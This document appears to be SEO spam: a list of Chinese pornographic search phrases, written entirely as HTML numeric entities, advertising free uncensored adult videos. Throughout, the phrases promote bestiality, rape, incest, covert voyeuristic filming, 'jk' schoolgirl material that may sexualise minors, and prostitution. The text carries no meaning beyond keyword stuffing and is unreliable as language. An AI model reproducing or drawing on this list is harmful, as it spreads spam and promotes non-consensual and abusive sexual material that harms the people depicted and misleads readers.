&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;av&#x7247;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5C24;&#x7269;
&#x80A5;&#x5927;bbwbbw&#x9AD8;&#x6F6E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;
&#x65E5;&#x97E9;a&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;www&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x69B4;&#x83B2;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5077;v&#x56FD;&#x4EA7;&#x5077;v&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x7247;&#x5168;&#x90E8;
&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x5417;
&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;WWW&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;96&#x6210;&#x4EBA;&#x81EA;&#x62CD;
&#x4E00;&#x7EA7;aaa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;
&#x4E00;&#x7EA7;A&#x7231;&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x5F71;&#x9662;
&#x5C0F;&#x6D6A;&#x59AE;&#x4E9A;&#x6D32;&#x5077;&#x7684;&#x7AA5;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7095;&#x56DB;&#x5973;&#x88AB;&#x7A9D;&#x4EA4;&#x6362;&#x556A;&#x556A;
&#x7537;&#x7537;H&#x9EC4;&#x6F2B;&#x753B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;
51&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x4E71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x4E9A;&#x745F;
97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8D85;&#x7EA7;&#x78B0;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5077;&#x62CD;
xxxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
av&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;
&#x514D;&#x8D39;&#x4EBA;&#x6B27;&#x7F8E;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x6DF1;&#x591C;xx00&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;a&#x4EBA;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5185;&#x5C04;A&#x2174;
&#x56FD;&#x5185;2025&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;
18MAY20JAVA
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E1D;&#x74DC;IOS&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x5927;&#x9999;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x4EBA;&#x5996;xxxxx&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x76D2;&#x5B50;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x5DE5;&#x53E3;&#x5168;&#x5F69;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x5F69;&#x8272;&#x65E0;&#x7801;
99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;91&#x5927;&#x795E;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91&#x522E;&#x4F26;&#x810F;&#x8BDD;&#x5BF9;&#x767D;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x514D;&#x8D39;
&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;
&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x56FD;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;
&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x5348;&#x591C;&#x5267;&#x573A;&#x514D;&#x8D39;
91&#x6700;&#x65B0;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x65E5;&#x4EBA;69&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x7247;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x9891;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;99&#x9999;&#x8549;&#x4E45;
&#x65E0;&#x7801;&#x5F3A;&#x59E6;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x8272;&#x89C6;&#x9891;&#x2169;XXXX
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x541E;&#x7CBE;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4F0A;&#x65E5;&#x4E73;&#x7EFC;&#x5408;
&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x9875;
&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7B2C;&#x4E00;av&#x798F;&#x5229;&#x7F51;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
97&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9752;&#x6912;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;app
WW&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x540E;&#x5165;
97&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E0;&#x5185;&#x5236;&#x670D;&#x8089;&#x4E1D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;hd&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x770B;av
a&#x7EA7;&#x770B;&#x4E00;&#x6BDB;&#x7247;&#x4E8C;&#x5341;&#x5206;&#x949F;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x7834;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B20;&#x6B20;&#x6B20;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E2D;&#x6587;99&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E5;&#x672C;
&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;88v
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AAAAAA&#x7247;&#x6362;&#x8138;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;
18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x7126;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
jk&#x5C0F;&#x4ED9;&#x5973;&#x81EA;&#x6170;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
av&#x6BDB;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;
&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;
&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x65E5;&#x672C;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;
91&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
av&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x81EA;&#x6170;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x7396;&#x7396;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x723D;&#x4E71;&#x5A6C;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x5584;&#x4EA4;VIDEOSG
&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;HD&#x4E09;&#x7EA7;
&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;av
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x8131;&#x5185;&#x8863;18&#x7981;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x6B32;a&#x2164;&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x597D;&#x591A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;Av
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x540A;&#x5DE8;&#x5927;vs&#x4E9A;&#x6D32;&#x5973;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x52A8;&#x6F2B;
4k&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5993;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
mm131&#x7F8E;&#x5973;&#x56FE;&#x7247;&#x9AD8;&#x6E05;&#x660E;&#x661F;&#x4E13;&#x8F91;
&#x4E9A;&#x6D32;a&#x2174;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
www&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5976;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x65F6;&#x671F;
aaa&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x871C;&#x6843;&#x81C0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x591C;&#x591C;&#x64CD;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
&#x5973;&#x7537;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x6700;&#x65B0;&#x7537;&#x7537;gayjapan
&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;
&#x770B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x723D;&#x4E00;&#x723D;&#x8272;av&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;XXXX&#x505A;&#x53D7;
&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;
&#x624B;&#x673A;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x5927;&#x72FC;&#x72D7;&#x64CD;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5408;18&#x5C81;&#x7F51;&#x7AD9;
&#x98D8;&#x96EA;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
eeuss&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;aaa
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5929;&#x5929;&#x5F04;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x8272;&#x4E5D;&#x4E5D;&#x4E5D;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C6;&#x9891;
2018&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x53D1;&#x5E03;
